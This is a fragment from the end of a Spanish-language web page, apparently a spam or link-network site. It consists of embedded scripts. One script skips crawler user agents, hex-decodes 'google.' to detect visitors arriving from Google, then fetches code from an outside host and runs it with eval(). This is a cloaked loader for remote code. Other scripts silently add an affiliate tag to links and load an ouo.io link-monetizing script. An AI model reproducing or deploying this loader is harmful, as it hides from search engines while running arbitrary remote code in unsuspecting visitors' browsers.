				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Objetivos+de+la+danza", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92842a294ad4936b4d4190396b8c2fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
